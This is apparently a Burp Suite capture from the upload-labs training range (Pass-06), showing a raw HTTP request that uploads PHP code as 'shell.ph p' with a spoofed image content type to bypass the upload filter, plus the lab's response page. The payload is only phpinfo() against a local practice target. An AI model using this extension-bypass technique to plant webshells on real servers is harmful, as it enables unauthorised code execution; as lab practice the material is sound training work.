 Raw Params Headers Hex
POST /upload-labs/Pass-06/index.php HTTP/1.1
Host: 127.0.0.1
Content-Length: 309
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/58.0.3029.110 Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarynFquQm8mzUWFOMna
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Referer: http://127.0.0.1/upload-labs/Pass-06/index.php
Accept-Language: zh-CN,zh;q=0.8
Cookie: pass=06
Connection: close
------WebKitFormBoundarynFquQm8mzUWFOMna
Content-Disposition: form-data; name="upload_file"; filename="shell.ph p"
Content-Type: image/jpeg
<?php
phpinfo();?>
------WebKitFormBoundarynFquQm8mzUWFOMna
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundarynFquQm8mzUWFOMna--
Raw Headers Hex HTML Render
<li><a  href="/upload-labs/Pass-14/index.php">Pass-14</a></li>
<li><a  href="/upload-labs/Pass-15/index.php">Pass-15</a></li>
<li><a  href="/upload-labs/Pass-16/index.php">Pass-16</a></li>
<li><a  href="/upload-labs/Pass-17/index.php">Pass-17</a></li>
<li><a  href="/upload-labs/Pass-18/index.php">Pass-18</a></li>
<li><a  href="/upload-labs/Pass-19/index.php">Pass-19</a></li>
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload//shell.ph p" width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;2018&nbsp;by&nbsp;<a href="http://gv7.me">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">提&nbsp;示<a href="javascript:void(0)" class="close" title="关闭">关闭</a></di
<div class="dialog-content"></div>